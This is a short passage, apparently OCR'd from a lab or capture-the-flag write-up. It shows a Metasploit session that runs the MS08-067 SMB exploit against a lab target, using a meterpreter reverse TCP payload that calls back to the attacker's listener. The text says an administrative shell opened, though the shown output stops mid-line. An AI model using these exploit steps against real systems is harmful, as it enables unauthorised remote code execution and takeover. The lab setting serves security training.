
Running discovered Metasploit exploit with setting
necessary options. It opened up the Administrative
meterpreter shell.
msf6 > use 
exploit/windows/smb/ms08_067_netapi

[*] No payload configured, defaulting to 
windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms08_067_netapi) > 
set RHOSTS 10.129.227.181

RHOSTS => 10.129.227.181

msf6 exploit(windows/smb/ms08_067_netapi) > 
set LHOST tun0

LHOST => tun0

msf6 exploit(windows/smb/ms08_067_netapi) > 
exploit

[*] Started reverse TCP handler on 
10.10.14.104:4444 

[*] 10.129.227.181:445 - Automatically 